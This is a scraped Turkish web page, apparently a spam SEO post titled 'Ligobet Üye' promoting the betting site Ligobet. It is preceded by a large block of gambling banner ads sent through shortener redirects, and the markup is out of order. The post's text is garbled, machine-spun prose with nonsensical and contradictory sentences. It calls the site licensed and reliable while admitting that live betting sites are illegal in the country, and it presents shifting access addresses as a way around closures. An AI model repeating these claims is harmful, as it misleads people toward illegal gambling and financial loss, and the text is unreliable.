                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="wp-singular post-template-default single single-post postid-643 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://ligobet.info/" rel="home">
						<img  class="header-image is-logo-image" alt="Ligobet Giriş Adresi" src="https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg" width="283" height="100" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-16"><a href="https://ligobet.info/">Ligobet</a></li>
<li class="page_item page-item-17"><a href="https://ligobet.info/ligobet-giris/">Ligobet Giriş</a></li>
			</ul>
		</div>
		<div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-643" class="post-643 post type-post status-publish format-standard has-post-thumbnail hentry category-ligobet tag-girisi-ligobet tag-ligobet-canli-maclar-uye tag-ligobet-uye" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://ligobet.info/wp-content/uploads/2023/06/ligobet-uye.jpg" class="attachment-full size-full wp-post-image" alt="Kayıt olurken şifrenizi ve kullanıcı adınızı girmeniz gerekecektir" itemprop="image" decoding="async" fetchpriority="high" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Ligobet Üye</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-06-26T16:26:53+03:00" itemprop="dateModified">Haziran 26, 2023</time><time class="entry-date published" datetime="2023-06-21T19:00:00+03:00" itemprop="datePublished">Haziran 21, 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ligobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Ligobet üye üye kaydı 3 adımlı bir işlemdir. Kayıt olurken şifrenizi ve kullanıcı adınızı girmeniz gerekecektir. Etki alanı, e-posta adresi, para birimi ve ülke bilgilerini ister. Bu bilgilere dayanarak, bu şartları kabul etmelisiniz. Kullanım koşullarını kabul ettikten sonra üyelik kayıt işlemi sona erer. Üyelik kayıt prosedürünü tamamladıktan sonra para yatırma ve çekme işlemleri mümkündür. Para yatırmanın ve çekmenin birkaç yolu vardır. Üyeler bu seçenekler arasından seçim yapar. Bu nedenle para çekme işlemi kısa sürede tamamlanacaktır. Sedimantasyon ayrıca site yoğunluğu ile belirlenir. Kalkış saatleri seçeneğe bağlı olarak değişebilir. Para yatırma işlemi sırasında, fonlar katılımcının hesabına yatırılacaktır. Başkasının hesabına para yatırmak normaldir. Katılımcıların para yatırırken veya çekerken herhangi bir belge sunmaları gerekmemektedir.</p>
<h2><b>Ligobet Canlı Maç Ekşi Uygulaması</b></h2>
<p>Canlı Maç nedir? Gerçek zamanlı bahis yapmak istiyorsanız, <i>Ligobet canlı maç ekşi uygulaması</i> Sözlüğünün Canlı TV özelliği ile bahis oynayabilirsiniz. Kuponlar canlı bahis sırasında iptal edilemez. Kuponlar canlı oyunlar sırasında kullanılamaz. Kararlar dikkatle izlenmelidir. Yani kazanmaya çalışsan da kaybedersin. Kuponlarınızın güncel olduğunu unutmayın.</p>
<h3><b>Ligobet Canlı Maçlar  Üye</b></h3>
<p>Ülkemizde birçok site oynuyor. <i>Ligobet canlı maçlar  üye</i> canlı oyunlar için öncelikle güvenilir ve saygın bir bahis sitesi seçmelisiniz.</p>
<p>Güvenilir bahis siteleri ve oyuncuları taciz eden siteler var.Online dünyada bahis siteleri büyümeye başladıkça aralarındaki rekabet de gün geçtikçe kızışmaktadır. Canlı spor bahisleri sektöründe başarılı olan bahisçiler kendilerini her zaman rekabetçi bir konumda bulmuşlardır. Firmalarla iletişim halinde olduk. Bu alanda hizmet veren. Bu nedenle sadece spor bahisleri sunan firmalar, kaliteli hizmet verebilmek için casino, bingo ve slot tarzı hizmetleri web sitelerine entegre etmeye başlıyor. Ligobet bahis sitesi kaliteli hizmet veren firmalardan biridir. Bahis platformu lisanslı hizmetleri kesintisiz olarak sunmaktadır.  Bilinmeyen <a href="https://ligobet.info"><b>Ligobet</b></a> ve güvenilmeyen sitelerdeki casinoda oynamak çok pahalı olabilir. Canlı izleme sitesi olarak bilinen Ligobet, oyundan keyif almanın kesin bir yoludur.</p>
<p>Bahis oyunları alanında en sıcak yer şüphesiz futbol maçlarıdır. Basketbol ve voleybol maçlarını izledi. Futbol oyunları eğlencelidir. Dünya futbol çılgınlığı. Neredeyse tüm videolar neşe ve heyecan dolu görünüyor. Futbolu kazanca dönüştürmek isteyenlerin ayrı bir tutkusu var.</p>
<h3><b>Ligobet Nasıl Gözlem Yapar</b></h3>
<p>Ligobet Nasıl Gözlem Yapar Casino oyunları oynarken, sabah oyunlarına dikkat edin. Oyuncu sakatlıkları ve hava koşulları kontrol edilmelidir. Canlı oyunlar genellikle kişisel takip gerektirir. Yükseklikteki hızlı değişiklikler, arenadaki parti koşullarına bağlıdır. Canlı oyunlar, aynı anda oyunu izlemenizi gerektirir. Biletler, yarışma koşulları ve fiyatlarına göre belirlenir ve çiftler buna göre hesaplanır. Ülkemizde ve birçok yerde özellikle futbol maçları şifreli kanallardan yayınlanmaktadır. Bu oyun akışlarını kod çözücülü cihazlarda görüntülemek için üyelik ve kurulum gereklidir. Şifreleme veya kod kullanan bu özel yayın kanallarını üye olmayanlar izleyemez. Bu nedenle bazı siteler istediğiniz maçları izleme imkanı sunuyor. <i>Ligobet nasıl gözlem yapar</i> sitesine hızlı ve kolay bir şekilde erişebilmek için öncelikle sitemizi favorilerinize ekleyebilirsiniz. Kolay ve hızlı erişim için Sık Kullanılanlara ekleyin. Ligobet web sitesinde yapılacak herhangi bir güncelleme anında tarafımıza yansıtılacak ve siz değerli kullanıcılarımızın erişimine açılacaktır. Bir an önce oraya varmak ve bu keyfi bir fincan çay veya kahve eşliğinde yaşamak istiyorsanız vakit kaybetmeyin ve eğlence dünyasını keşfetmek için Ligobet com&#8217;a bağlanın. Bu harika dünyada sizi neler bekliyor? Lütfen gelin ve daha fazlasını öğrenin. Casino ve bahisin doruk noktasındaki heyecanı ve eğlencesi, En Mutlu Krupiye, kazanma ve kazanma arzusu hayatınızın bir parçası oluyor. Bu heyecan verici keşif gezisinde bize katılın!</p>
<h4><b>Ligobet Bahis Sektörü  Üye</b></h4>
<p>Gerçek zamanlı bahis sektörünün kaliteli hizmet veren en deneyimli sitelerinden biri olan Ligobet Kapsamlı oyun özellikleri, onu bahis ve casino meraklıları arasında en popüler bahisçilerden biri haline getiriyor. Ülkemizde ve hemen hemen tüm dünyada faaliyet gösteren <i>Ligobet bahis sektörü  üye</i> bahis siteleri oldukça fazla Ligobet üyeye sahiptir ve artık tüm üyelerine Ligobet com&#8217;a 7/24 tam erişim sunmaktadır. Canlı bahis siteleri ülkemizde yasa dışıdır ve tüm bahis siteleri gibi kapatılma ve giriş adresi değişikliğine tabidir. Bu gibi durumlarda Ligobet bahis sitesinin güncel adresi sitemizde hemen görünecektir. Çoğu zaman bu sınırlamalar ve durumlar ortaya çıkabilir, ancak endişelenmeyin.</p>
<h4><b>Ligobet Şu Anki Adresine Ulaşımı</b></h4>
<p>Renk ve tat mükemmel. Bu güncel <i>Ligobet şu anki adresine ulaşımı</i> site adresi hakkında tartışmaya gerek yok. Bunun nedeni, her zevke uygun binlerce bahis seçeneği ile çok çeşitli bahis seçenekleri sunan bir bahis sitesi olmasıdır. Yenilik ilkesini takip eden bu bahis sitesi, Ligobet login com yeni oturum açma adresini kullanarak ek bahisler ve casino oyunlarıyla 7/24 hizmetinizdedir.</p>
<h5><b>Ligobet İşlem Ücreti</b></h5>
<p>Online dünyada bahis siteleri büyümeye başladıkça aralarındaki rekabet de gün geçtikçe kızışmaktadır. Canlı spor bahisleri sektöründe başarılı olan bahisçiler kendilerini her zaman rekabetçi bir konumda bulmuşlardır. Firmalarla iletişim halinde olduk. Bu alanda hizmet veren. Bu nedenle sadece spor bahisleri sunan firmalar, kaliteli hizmet verebilmek için casino, bingo ve slot tarzı hizmetleri web sitelerine entegre etmeye başlıyor. <i>Ligobet i̇şlem ücreti</i> bahis sitesi kaliteli hizmet veren firmalardan biridir. Bahis platformu lisanslı hizmetleri kesintisiz olarak sunmaktadır.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://ligobet.info/category/ligobet/" rel="category tag">Ligobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://ligobet.info/tag/girisi-ligobet/" rel="tag">girisi ligobet</a>, <a href="https://ligobet.info/tag/ligobet-canli-maclar-uye/" rel="tag">ligobet canlı maçlar  üye</a>, <a href="https://ligobet.info/tag/ligobet-uye/" rel="tag">ligobet üye</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://ligobet.info/ligobet-mevcut-destek/" rel="prev">Ligobet Mevcut Destek</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://ligobet.info/ligobet-roulette-nasil-oynanir/" rel="next">Ligobet Roulette Nasıl Oynanır</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ligobet-uye/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://ligobet.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
